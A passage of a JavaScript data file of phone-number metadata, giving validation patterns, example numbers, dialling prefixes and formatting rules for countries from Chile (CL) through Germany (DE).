				[, , '(?:123|8)00\\d{6}', , , , '800123456', , , [9, 11]],
				[, , , , , , , , , [-1]],
				[, , '600\\d{7,8}', , , , '6001234567', , , [10, 11]],
				[, , , , , , , , , [-1]],
				[, , '44\\d{7}', , , , '441234567', , , [9]],
				'CL',
				56,
				'(?:0|1(?:1[0-69]|2[02-5]|5[13-58]|69|7[0167]|8[018]))0',
				,
				,
				,
				,
				,
				,
				1,
				[
					[, '(\\d{4})', '$1', ['1(?:[03-589]|21)|[29]0|78']],
					[, '(\\d{5})(\\d{4})', '$1 $2', ['219', '2196'], '($1)'],
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3', ['44']],
					[, '(\\d)(\\d{4})(\\d{4})', '$1 $2 $3', ['2[1-36]'], '($1)'],
					[, '(\\d)(\\d{4})(\\d{4})', '$1 $2 $3', ['9[2-9]']],
					[
						,
						'(\\d{2})(\\d{3})(\\d{4})',
						'$1 $2 $3',
						['3[2-5]|[47]|5[1-3578]|6[13-57]|8(?:0[1-9]|[1-9])'],
						'($1)',
					],
					[, '(\\d{3})(\\d{3})(\\d{3,4})', '$1 $2 $3', ['60|8']],
					[, '(\\d{4})(\\d{3})(\\d{4})', '$1 $2 $3', ['1']],
					[, '(\\d{3})(\\d{3})(\\d{2})(\\d{3})', '$1 $2 $3 $4', ['60']],
				],
				[
					[, '(\\d{5})(\\d{4})', '$1 $2', ['219', '2196'], '($1)'],
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3', ['44']],
					[, '(\\d)(\\d{4})(\\d{4})', '$1 $2 $3', ['2[1-36]'], '($1)'],
					[, '(\\d)(\\d{4})(\\d{4})', '$1 $2 $3', ['9[2-9]']],
					[
						,
						'(\\d{2})(\\d{3})(\\d{4})',
						'$1 $2 $3',
						['3[2-5]|[47]|5[1-3578]|6[13-57]|8(?:0[1-9]|[1-9])'],
						'($1)',
					],
					[, '(\\d{3})(\\d{3})(\\d{3,4})', '$1 $2 $3', ['60|8']],
					[, '(\\d{4})(\\d{3})(\\d{4})', '$1 $2 $3', ['1']],
					[, '(\\d{3})(\\d{3})(\\d{2})(\\d{3})', '$1 $2 $3 $4', ['60']],
				],
				[, , , , , , , , , [-1]],
				,
				,
				[, , '600\\d{7,8}', , , , , , , [10, 11]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			CM: [
				,
				[, , '[26]\\d{8}|88\\d{6,7}', , , , , , , [8, 9]],
				[, , '2(?:22|33)\\d{6}', , , , '222123456', , , [9]],
				[, , '(?:24[23]|6[25-9]\\d)\\d{6}', , , , '671234567', , , [9]],
				[, , '88\\d{6,7}', , , , '88012345'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'CM',
				237,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['88']],
					[, '(\\d)(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4 $5', ['[26]|88']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			CN: [
				,
				[
					,
					,
					'1[127]\\d{8,9}|2\\d{9}(?:\\d{2})?|[12]\\d{6,7}|86\\d{6}|(?:1[03-689]\\d|6)\\d{7,9}|(?:[3-579]\\d|8[0-57-9])\\d{6,9}',
					,
					,
					,
					,
					,
					,
					[7, 8, 9, 10, 11, 12],
					[5, 6],
				],
				[
					,
					,
					'(?:10(?:[02-79]\\d\\d|[18](?:0[1-9]|[1-9]\\d))|21(?:[18](?:0[1-9]|[1-9]\\d)|[2-79]\\d\\d))\\d{5}|(?:43[35]|754)\\d{7,8}|8(?:078\\d{7}|51\\d{7,8})|(?:10|(?:2|85)1|43[35]|754)(?:100\\d\\d|95\\d{3,4})|(?:2[02-57-9]|3(?:11|7[179])|4(?:[15]1|3[12])|5(?:1\\d|2[37]|3[12]|51|7[13-79]|9[15])|7(?:[39]1|5[57]|6[09])|8(?:71|98))(?:[02-8]\\d{7}|1(?:0(?:0\\d\\d(?:\\d{3})?|[1-9]\\d{5})|[1-9]\\d{6})|9(?:[0-46-9]\\d{6}|5\\d{3}(?:\\d(?:\\d{2})?)?))|(?:3(?:1[02-9]|35|49|5\\d|7[02-68]|9[1-68])|4(?:1[02-9]|2[179]|3[46-9]|5[2-9]|6[47-9]|7\\d|8[23])|5(?:3[03-9]|4[36]|5[02-9]|6[1-46]|7[028]|80|9[2-46-9])|6(?:3[1-5]|6[0238]|9[12])|7(?:01|[17]\\d|2[248]|3[04-9]|4[3-6]|5[0-3689]|6[2368]|9[02-9])|8(?:1[236-8]|2[5-7]|3\\d|5[2-9]|7[02-9]|8[36-8]|9[1-7])|9(?:0[1-3689]|1[1-79]|[379]\\d|4[13]|5[1-5]))(?:[02-8]\\d{6}|1(?:0(?:0\\d\\d(?:\\d{2})?|[1-9]\\d{4})|[1-9]\\d{5})|9(?:[0-46-9]\\d{5}|5\\d{3,5}))',
					,
					,
					,
					'1012345678',
					,
					,
					[7, 8, 9, 10, 11],
					[5, 6],
				],
				[
					,
					,
					'1740[0-5]\\d{6}|1(?:[38]\\d|4[57]|[59][0-35-9]|6[25-7]|7[0-35-8])\\d{8}',
					,
					,
					,
					'13123456789',
					,
					,
					[11],
				],
				[, , '(?:(?:10|21)8|8)00\\d{7}', , , , '8001234567', , , [10, 12]],
				[, , '16[08]\\d{5}', , , , '16812345', , , [8]],
				[
					,
					,
					'400\\d{7}|950\\d{7,8}|(?:10|2[0-57-9]|3(?:[157]\\d|35|49|9[1-68])|4(?:[17]\\d|2[179]|[35][1-9]|6[47-9]|8[23])|5(?:[1357]\\d|2[37]|4[36]|6[1-46]|80|9[1-9])|6(?:3[1-5]|6[0238]|9[12])|7(?:01|[1579]\\d|2[248]|3[014-9]|4[3-6]|6[023689])|8(?:1[236-8]|2[5-7]|[37]\\d|5[14-9]|8[36-8]|9[1-8])|9(?:0[1-3689]|1[1-79]|[379]\\d|4[13]|5[1-5]))96\\d{3,4}',
					,
					,
					,
					'4001234567',
					,
					,
					[7, 8, 9, 10, 11],
					[5, 6],
				],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'CN',
				86,
				'00|1(?:[12]\\d|79)\\d\\d00',
				'0',
				,
				,
				'0|(1(?:[12]\\d|79)\\d\\d)',
				,
				'00',
				,
				[
					[, '(\\d{5,6})', '$1', ['96']],
					[
						,
						'(\\d{2})(\\d{5,6})',
						'$1 $2',
						[
							'(?:10|2[0-57-9])[19]',
							'(?:10|2[0-57-9])(?:10|9[56])',
							'(?:10|2[0-57-9])(?:100|9[56])',
						],
						'0$1',
						'$CC $1',
					],
					[
						,
						'(\\d{3})(\\d{4})',
						'$1 $2',
						[
							'[1-9]',
							'1[1-9]|26|[3-9]|(?:10|2[0-57-9])(?:[0-8]|9[0-47-9])',
							'1[1-9]|26|[3-9]|(?:10|2[0-57-9])(?:[02-8]|1(?:0[1-9]|[1-9])|9[0-47-9])',
						],
					],
					[, '(\\d{4})(\\d{4})', '$1 $2', ['16[08]']],
					[
						,
						'(\\d{3})(\\d{5,6})',
						'$1 $2',
						[
							'3(?:[157]|35|49|9[1-68])|4(?:[17]|2[179]|6[47-9]|8[23])|5(?:[1357]|2[37]|4[36]|6[1-46]|80)|6(?:3[1-5]|6[0238]|9[12])|7(?:01|[1579]|2[248]|3[014-9]|4[3-6]|6[023689])|8(?:1[236-8]|2[5-7]|[37]|8[36-8]|9[1-8])|9(?:0[1-3689]|1[1-79]|[379]|4[13]|5[1-5])|(?:4[35]|59|85)[1-9]',
							'(?:3(?:[157]\\d|35|49|9[1-68])|4(?:[17]\\d|2[179]|[35][1-9]|6[47-9]|8[23])|5(?:[1357]\\d|2[37]|4[36]|6[1-46]|80|9[1-9])|6(?:3[1-5]|6[0238]|9[12])|7(?:01|[1579]\\d|2[248]|3[014-9]|4[3-6]|6[023689])|8(?:1[236-8]|2[5-7]|[37]\\d|5[1-9]|8[36-8]|9[1-8])|9(?:0[1-3689]|1[1-79]|[379]\\d|4[13]|5[1-5]))[19]',
							'85[23](?:10|95)|(?:3(?:[157]\\d|35|49|9[1-68])|4(?:[17]\\d|2[179]|[35][1-9]|6[47-9]|8[23])|5(?:[1357]\\d|2[37]|4[36]|6[1-46]|80|9[1-9])|6(?:3[1-5]|6[0238]|9[12])|7(?:01|[1579]\\d|2[248]|3[014-9]|4[3-6]|6[023689])|8(?:1[236-8]|2[5-7]|[37]\\d|5[14-9]|8[36-8]|9[1-8])|9(?:0[1-3689]|1[1-79]|[379]\\d|4[13]|5[1-5]))(?:10|9[56])',
							'85[23](?:100|95)|(?:3(?:[157]\\d|35|49|9[1-68])|4(?:[17]\\d|2[179]|[35][1-9]|6[47-9]|8[23])|5(?:[1357]\\d|2[37]|4[36]|6[1-46]|80|9[1-9])|6(?:3[1-5]|6[0238]|9[12])|7(?:01|[1579]\\d|2[248]|3[014-9]|4[3-6]|6[023689])|8(?:1[236-8]|2[5-7]|[37]\\d|5[14-9]|8[36-8]|9[1-8])|9(?:0[1-3689]|1[1-79]|[379]\\d|4[13]|5[1-5]))(?:100|9[56])',
						],
						'0$1',
						'$CC $1',
					],
					[
						,
						'(\\d{4})(\\d{4})',
						'$1 $2',
						[
							'[1-9]',
							'1[1-9]|26|[3-9]|(?:10|2[0-57-9])(?:[0-8]|9[0-47-9])',
							'26|3(?:[0268]|9[079])|4(?:[049]|2[02-68]|[35]0|6[0-356]|8[014-9])|5(?:0|2[0-24-689]|4[0-2457-9]|6[057-9]|90)|6(?:[0-24578]|6[14-79]|9[03-9])|7(?:0[02-9]|2[0135-79]|3[23]|4[0-27-9]|6[1457]|8)|8(?:[046]|1[01459]|2[0-489]|50|8[0-2459]|9[09])|9(?:0[0457]|1[08]|[268]|4[024-9])|(?:34|85[23])[0-8]|(?:1|58)[1-9]|(?:63|95)[06-9]|(?:33|85[23]9)[0-46-9]|(?:10|2[0-57-9]|3(?:[157]\\d|35|49|9[1-68])|4(?:[17]\\d|2[179]|[35][1-9]|6[47-9]|8[23])|5(?:[1357]\\d|2[37]|4[36]|6[1-46]|80|9[1-9])|6(?:3[1-5]|6[0238]|9[12])|7(?:01|[1579]\\d|2[248]|3[014-9]|4[3-6]|6[023689])|8(?:1[236-8]|2[5-7]|[37]\\d|5[14-9]|8[36-8]|9[1-8])|9(?:0[1-3689]|1[1-79]|[379]\\d|4[13]|5[1-5]))(?:[0-8]|9[0-47-9])',
							'26|3(?:[0268]|3[0-46-9]|4[0-8]|9[079])|4(?:[049]|2[02-68]|[35]0|6[0-356]|8[014-9])|5(?:0|2[0-24-689]|4[0-2457-9]|6[057-9]|90)|6(?:[0-24578]|3[06-9]|6[14-79]|9[03-9])|7(?:0[02-9]|2[0135-79]|3[23]|4[0-27-9]|6[1457]|8)|8(?:[046]|1[01459]|2[0-489]|5(?:0|[23](?:[02-8]|1[1-9]|9[0-46-9]))|8[0-2459]|9[09])|9(?:0[0457]|1[08]|[268]|4[024-9]|5[06-9])|(?:1|58|85[23]10)[1-9]|(?:10|2[0-57-9])(?:[0-8]|9[0-47-9])|(?:3(?:[157]\\d|35|49|9[1-68])|4(?:[17]\\d|2[179]|[35][1-9]|6[47-9]|8[23])|5(?:[1357]\\d|2[37]|4[36]|6[1-46]|80|9[1-9])|6(?:3[1-5]|6[0238]|9[12])|7(?:01|[1579]\\d|2[248]|3[014-9]|4[3-6]|6[023689])|8(?:1[236-8]|2[5-7]|[37]\\d|5[14-9]|8[36-8]|9[1-8])|9(?:0[1-3689]|1[1-79]|[379]\\d|4[13]|5[1-5]))(?:[02-8]|1(?:0[1-9]|[1-9])|9[0-47-9])',
						],
					],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1 $2 $3', ['(?:4|80)0']],
					[
						,
						'(\\d{2})(\\d{4})(\\d{4})',
						'$1 $2 $3',
						[
							'10|2(?:[02-57-9]|1[1-9])',
							'10|2(?:[02-57-9]|1[1-9])',
							'10[0-79]|2(?:[02-57-9]|1[1-79])|(?:10|21)8(?:0[1-9]|[1-9])',
						],
						'0$1',
						'$CC $1',
						1,
					],
					[
						,
						'(\\d{3})(\\d{3})(\\d{4})',
						'$1 $2 $3',
						[
							'3(?:[3-59]|7[02-68])|4(?:[26-8]|3[3-9]|5[2-9])|5(?:3[03-9]|[468]|7[028]|9[2-46-9])|6|7(?:[0-247]|3[04-9]|5[0-4689]|6[2368])|8(?:[1-358]|9[1-7])|9(?:[013479]|5[1-5])|(?:[34]1|55|79|87)[02-9]',
						],
						'0$1',
						'$CC $1',
						1,
					],
					[, '(\\d{3})(\\d{7,8})', '$1 $2', ['9']],
					[, '(\\d{4})(\\d{3})(\\d{4})', '$1 $2 $3', ['80'], '0$1', '$CC $1', 1],
					[, '(\\d{3})(\\d{4})(\\d{4})', '$1 $2 $3', ['[3-578]'], '0$1', '$CC $1', 1],
					[, '(\\d{3})(\\d{4})(\\d{4})', '$1 $2 $3', ['1[3-9]'], , '$CC $1'],
					[, '(\\d{2})(\\d{3})(\\d{3})(\\d{4})', '$1 $2 $3 $4', ['[12]'], '0$1', , 1],
				],
				[
					[
						,
						'(\\d{2})(\\d{5,6})',
						'$1 $2',
						[
							'(?:10|2[0-57-9])[19]',
							'(?:10|2[0-57-9])(?:10|9[56])',
							'(?:10|2[0-57-9])(?:100|9[56])',
						],
						'0$1',
						'$CC $1',
					],
					[
						,
						'(\\d{3})(\\d{5,6})',
						'$1 $2',
						[
							'3(?:[157]|35|49|9[1-68])|4(?:[17]|2[179]|6[47-9]|8[23])|5(?:[1357]|2[37]|4[36]|6[1-46]|80)|6(?:3[1-5]|6[0238]|9[12])|7(?:01|[1579]|2[248]|3[014-9]|4[3-6]|6[023689])|8(?:1[236-8]|2[5-7]|[37]|8[36-8]|9[1-8])|9(?:0[1-3689]|1[1-79]|[379]|4[13]|5[1-5])|(?:4[35]|59|85)[1-9]',
							'(?:3(?:[157]\\d|35|49|9[1-68])|4(?:[17]\\d|2[179]|[35][1-9]|6[47-9]|8[23])|5(?:[1357]\\d|2[37]|4[36]|6[1-46]|80|9[1-9])|6(?:3[1-5]|6[0238]|9[12])|7(?:01|[1579]\\d|2[248]|3[014-9]|4[3-6]|6[023689])|8(?:1[236-8]|2[5-7]|[37]\\d|5[1-9]|8[36-8]|9[1-8])|9(?:0[1-3689]|1[1-79]|[379]\\d|4[13]|5[1-5]))[19]',
							'85[23](?:10|95)|(?:3(?:[157]\\d|35|49|9[1-68])|4(?:[17]\\d|2[179]|[35][1-9]|6[47-9]|8[23])|5(?:[1357]\\d|2[37]|4[36]|6[1-46]|80|9[1-9])|6(?:3[1-5]|6[0238]|9[12])|7(?:01|[1579]\\d|2[248]|3[014-9]|4[3-6]|6[023689])|8(?:1[236-8]|2[5-7]|[37]\\d|5[14-9]|8[36-8]|9[1-8])|9(?:0[1-3689]|1[1-79]|[379]\\d|4[13]|5[1-5]))(?:10|9[56])',
							'85[23](?:100|95)|(?:3(?:[157]\\d|35|49|9[1-68])|4(?:[17]\\d|2[179]|[35][1-9]|6[47-9]|8[23])|5(?:[1357]\\d|2[37]|4[36]|6[1-46]|80|9[1-9])|6(?:3[1-5]|6[0238]|9[12])|7(?:01|[1579]\\d|2[248]|3[014-9]|4[3-6]|6[023689])|8(?:1[236-8]|2[5-7]|[37]\\d|5[14-9]|8[36-8]|9[1-8])|9(?:0[1-3689]|1[1-79]|[379]\\d|4[13]|5[1-5]))(?:100|9[56])',
						],
						'0$1',
						'$CC $1',
					],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1 $2 $3', ['(?:4|80)0']],
					[
						,
						'(\\d{2})(\\d{4})(\\d{4})',
						'$1 $2 $3',
						[
							'10|2(?:[02-57-9]|1[1-9])',
							'10|2(?:[02-57-9]|1[1-9])',
							'10[0-79]|2(?:[02-57-9]|1[1-79])|(?:10|21)8(?:0[1-9]|[1-9])',
						],
						'0$1',
						'$CC $1',
						1,
					],
					[
						,
						'(\\d{3})(\\d{3})(\\d{4})',
						'$1 $2 $3',
						[
							'3(?:[3-59]|7[02-68])|4(?:[26-8]|3[3-9]|5[2-9])|5(?:3[03-9]|[468]|7[028]|9[2-46-9])|6|7(?:[0-247]|3[04-9]|5[0-4689]|6[2368])|8(?:[1-358]|9[1-7])|9(?:[013479]|5[1-5])|(?:[34]1|55|79|87)[02-9]',
						],
						'0$1',
						'$CC $1',
						1,
					],
					[, '(\\d{3})(\\d{7,8})', '$1 $2', ['9']],
					[, '(\\d{4})(\\d{3})(\\d{4})', '$1 $2 $3', ['80'], '0$1', '$CC $1', 1],
					[, '(\\d{3})(\\d{4})(\\d{4})', '$1 $2 $3', ['[3-578]'], '0$1', '$CC $1', 1],
					[, '(\\d{3})(\\d{4})(\\d{4})', '$1 $2 $3', ['1[3-9]'], , '$CC $1'],
					[, '(\\d{2})(\\d{3})(\\d{3})(\\d{4})', '$1 $2 $3 $4', ['[12]'], '0$1', , 1],
				],
				[, , , , , , , , , [-1]],
				,
				,
				[, , '(?:(?:10|21)8|[48])00\\d{7}|950\\d{7,8}', , , , , , , [10, 11, 12]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			CO: [
				,
				[, , '(?:60\\d\\d|9101)\\d{6}|(?:1\\d|3)\\d{9}', , , , , , , [10, 11], [7]],
				[, , '60[124-8][2-9]\\d{6}', , , , '6012345678', , , [10], [7]],
				[
					,
					,
					'3333(?:0(?:0\\d|1[0-5])|[4-9]\\d\\d)\\d{3}|(?:3(?:24[1-9]|3(?:00|3[0-24-9]))|9101)\\d{6}|3(?:0[0-5]|1\\d|2[0-3]|5[01]|70)\\d{7}',
					,
					,
					,
					'3211234567',
					,
					,
					[10],
				],
				[, , '1800\\d{7}', , , , '18001234567', , , [11]],
				[, , '19(?:0[01]|4[78])\\d{7}', , , , '19001234567', , , [11]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'CO',
				57,
				'00(?:4(?:[14]4|56)|[579])',
				'0',
				,
				,
				'0(4(?:[14]4|56)|[579])?',
				,
				,
				,
				[
					[, '(\\d{3})(\\d{7})', '$1 $2', ['6'], '($1)', '0$CC $1'],
					[, '(\\d{3})(\\d{7})', '$1 $2', ['[39]'], , '0$CC $1'],
					[, '(\\d)(\\d{3})(\\d{7})', '$1-$2-$3', ['1'], '0$1'],
				],
				[
					[, '(\\d{3})(\\d{7})', '$1 $2', ['6'], '($1)', '0$CC $1'],
					[, '(\\d{3})(\\d{7})', '$1 $2', ['[39]'], , '0$CC $1'],
					[, '(\\d)(\\d{3})(\\d{7})', '$1 $2 $3', ['1']],
				],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			CR: [
				,
				[, , '(?:8\\d|90)\\d{8}|(?:[24-8]\\d{3}|3005)\\d{4}', , , , , , , [8, 10]],
				[, , '210[7-9]\\d{4}|2(?:[024-7]\\d|1[1-9])\\d{5}', , , , '22123456', , , [8]],
				[
					,
					,
					'(?:3005\\d|6500[01])\\d{3}|(?:5[07]|6[0-4]|7[0-3]|8[3-9])\\d{6}',
					,
					,
					,
					'83123456',
					,
					,
					[8],
				],
				[, , '800\\d{7}', , , , '8001234567', , , [10]],
				[, , '90[059]\\d{7}', , , , '9001234567', , , [10]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '(?:210[0-6]|4\\d{3}|5100)\\d{4}', , , , '40001234', , , [8]],
				'CR',
				506,
				'00',
				,
				,
				,
				'(19(?:0[0-2468]|1[09]|20|66|77|99))',
				,
				,
				,
				[
					[, '(\\d{4})(\\d{4})', '$1 $2', ['[2-7]|8[3-9]'], , '$CC $1'],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1-$2-$3', ['[89]'], , '$CC $1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			CU: [
				,
				[, , '[27]\\d{6,7}|[34]\\d{5,7}|(?:5|8\\d\\d)\\d{7}', , , , , , , [6, 7, 8, 10], [4, 5]],
				[
					,
					,
					'(?:3[23]|48)\\d{4,6}|(?:31|4[36]|8(?:0[25]|78)\\d)\\d{6}|(?:2[1-4]|4[1257]|7\\d)\\d{5,6}',
					,
					,
					,
					'71234567',
					,
					,
					,
					[4, 5],
				],
				[, , '5\\d{7}', , , , '51234567', , , [8]],
				[, , '800\\d{7}', , , , '8001234567', , , [10]],
				[, , , , , , , , , [-1]],
				[, , '807\\d{7}', , , , '8071234567', , , [10]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'CU',
				53,
				'119',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{2})(\\d{4,6})', '$1 $2', ['2[1-4]|[34]'], '(0$1)'],
					[, '(\\d)(\\d{6,7})', '$1 $2', ['7'], '(0$1)'],
					[, '(\\d)(\\d{7})', '$1 $2', ['5'], '0$1'],
					[, '(\\d{3})(\\d{7})', '$1 $2', ['8'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			CV: [
				,
				[, , '(?:[2-59]\\d\\d|800)\\d{4}', , , , , , , [7]],
				[, , '2(?:2[1-7]|3[0-8]|4[12]|5[1256]|6\\d|7[1-3]|8[1-5])\\d{4}', , , , '2211234'],
				[, , '(?:36|5[1-389]|9\\d)\\d{5}', , , , '9911234'],
				[, , '800\\d{4}', , , , '8001234'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '(?:3[3-5]|4[356])\\d{5}', , , , '3401234'],
				'CV',
				238,
				'0',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{3})(\\d{2})(\\d{2})', '$1 $2 $3', ['[2-589]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			CW: [
				,
				[, , '(?:[34]1|60|(?:7|9\\d)\\d)\\d{5}', , , , , , , [7, 8]],
				[
					,
					,
					'9(?:4(?:3[0-5]|4[14]|6\\d)|50\\d|7(?:2[014]|3[02-9]|4[4-9]|6[357]|77|8[7-9])|8(?:3[39]|[46]\\d|7[01]|8[57-9]))\\d{4}',
					,
					,
					,
					'94351234',
				],
				[, , '953[01]\\d{4}|9(?:5[12467]|6[5-9])\\d{5}', , , , '95181234'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '60[0-2]\\d{4}', , , , '6001234', , , [7]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'CW',
				599,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{3})(\\d{4})', '$1 $2', ['[3467]']],
					[, '(\\d)(\\d{3})(\\d{4})', '$1 $2 $3', ['9[4-8]']],
				],
				,
				[, , '955\\d{5}', , , , '95581234', , , [8]],
				1,
				'[69]',
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			CX: [
				,
				[
					,
					,
					'1(?:[0-79]\\d{8}(?:\\d{2})?|8[0-24-9]\\d{7})|[148]\\d{8}|1\\d{5,7}',
					,
					,
					,
					,
					,
					,
					[6, 7, 8, 9, 10, 12],
				],
				[
					,
					,
					'8(?:51(?:0(?:01|30|59|88)|1(?:17|46|75)|2(?:22|35))|91(?:00[6-9]|1(?:[28]1|49|78)|2(?:09|63)|3(?:12|26|75)|4(?:56|97)|64\\d|7(?:0[01]|1[0-2])|958))\\d{3}',
					,
					,
					,
					'891641234',
					,
					,
					[9],
					[8],
				],
				[
					,
					,
					'4(?:83[0-38]|93[0-6])\\d{5}|4(?:[0-3]\\d|4[047-9]|5[0-25-9]|6[06-9]|7[02-9]|8[0-24-9]|9[0-27-9])\\d{6}',
					,
					,
					,
					'412345678',
					,
					,
					[9],
				],
				[, , '180(?:0\\d{3}|2)\\d{3}', , , , '1800123456', , , [7, 10]],
				[, , '190[0-26]\\d{6}', , , , '1900123456', , , [10]],
				[
					,
					,
					'13(?:00\\d{6}(?:\\d{2})?|45[0-4]\\d{3})|13\\d{4}',
					,
					,
					,
					'1300123456',
					,
					,
					[6, 8, 10, 12],
				],
				[, , , , , , , , , [-1]],
				[, , '14(?:5(?:1[0458]|[23][458])|71\\d)\\d{4}', , , , '147101234', , , [9]],
				'CX',
				61,
				'001[14-689]|14(?:1[14]|34|4[17]|[56]6|7[47]|88)0011',
				'0',
				,
				,
				'0|([59]\\d{7})$',
				'8$1',
				'0011',
				,
				,
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			CY: [
				,
				[, , '(?:[279]\\d|[58]0)\\d{6}', , , , , , , [8]],
				[, , '2[2-6]\\d{6}', , , , '22345678'],
				[, , '9[4-79]\\d{6}', , , , '96123456'],
				[, , '800\\d{5}', , , , '80001234'],
				[, , '90[09]\\d{5}', , , , '90012345'],
				[, , '80[1-9]\\d{5}', , , , '80112345'],
				[, , '700\\d{5}', , , , '70012345'],
				[, , , , , , , , , [-1]],
				'CY',
				357,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{2})(\\d{6})', '$1 $2', ['[257-9]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '(?:50|77)\\d{6}', , , , '77123456'],
				,
				,
				[, , , , , , , , , [-1]],
			],
			CZ: [
				,
				[, , '(?:[2-578]\\d|60)\\d{7}|9\\d{8,11}', , , , , , , [9, 10, 11, 12]],
				[, , '(?:2\\d|3[1257-9]|4[16-9]|5[13-9])\\d{7}', , , , '212345678', , , [9]],
				[, , '(?:60[1-8]|7(?:0[2-5]|[2379]\\d))\\d{6}', , , , '601123456', , , [9]],
				[, , '800\\d{6}', , , , '800123456', , , [9]],
				[, , '9(?:0[05689]|76)\\d{6}', , , , '900123456', , , [9]],
				[, , '8[134]\\d{7}', , , , '811234567', , , [9]],
				[, , '70[01]\\d{6}', , , , '700123456', , , [9]],
				[, , '9[17]0\\d{6}', , , , '910123456', , , [9]],
				'CZ',
				420,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['[2-8]|9[015-7]']],
					[, '(\\d{2})(\\d{3})(\\d{3})(\\d{2})', '$1 $2 $3 $4', ['96']],
					[, '(\\d{2})(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3 $4', ['9']],
					[, '(\\d{3})(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3 $4', ['9']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '9(?:5\\d|7[2-4])\\d{6}', , , , '972123456', , , [9]],
				,
				,
				[, , '9(?:3\\d{9}|6\\d{7,10})', , , , '93123456789'],
			],
			DE: [
				,
				[
					,
					,
					'[2579]\\d{5,14}|49(?:[34]0|69|8\\d)\\d\\d?|49(?:37|49|60|7[089]|9\\d)\\d{1,3}|49(?:2[02-9]|3[2-689]|7[1-7])\\d{1,8}|(?:1|[368]\\d|4[0-8])\\d{3,13}|49(?:[015]\\d|[23]1|[46][1-8])\\d{1,9}',
					,
					,
					,
					,
					,
					,
					[4, 5, 6, 7, 8, 9, 10, 11, 12, 13, 14, 15],
					[2, 3],
				],
				[
					,
					,
					'32\\d{9,11}|49[1-6]\\d{10}|322\\d{6}|49[0-7]\\d{3,9}|(?:[34]0|[68]9)\\d{3,13}|(?:2(?:0[1-689]|[1-3569]\\d|4[0-8]|7[1-7]|8[0-7])|3(?:[3569]\\d|4[0-79]|7[1-7]|8[1-8])|4(?:1[02-9]|[2-48]\\d|5[0-6]|6[0-8]|7[0-79])|5(?:0[2-8]|[124-6]\\d|[38][0-8]|[79][0-7])|6(?:0[02-9]|[1-358]\\d|[47][0-8]|6[1-9])|7(?:0[2-8]|1[1-9]|[27][0-7]|3\\d|[4-6][0-8]|8[0-5]|9[013-7])|8(?:0[2-9]|1[0-79]|2\\d|3[0-46-9]|4[0-6]|5[013-9]|6[1-8]|7[0-8]|8[0-24-6])|9(?:0[6-9]|[1-4]\\d|[589][0-7]|6[0-8]|7[0-467]))\\d{3,12}',
					,
					,
					,
					'30123456',
					,
					,
					[5, 6, 7, 8, 9, 10, 11, 12, 13, 14, 15],
					[2, 3, 4],
				],
				[, , '15[0-25-9]\\d{8}|1(?:6[023]|7\\d)\\d{7,8}', , , , '15123456789', , , [10, 11]],
				[, , '800\\d{7,12}', , , , '8001234567890', , , [10, 11, 12, 13, 14, 15]],
				[, , '(?:137[7-9]|900(?:[135]|9\\d))\\d{6}', , , , '9001234567', , , [10, 11]],
				[
					,
					,
					'180\\d{5,11}|13(?:7[1-6]\\d\\d|8)\\d{4}',
					,
					,
					,
					'18012345',
					,
					,
					[7, 8, 9, 10, 11, 12, 13, 14],
				],
				[, , '700\\d{8}', , , , '70012345678', , , [11]],
				[, , , , , , , , , [-1]],
				'DE',
				49,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
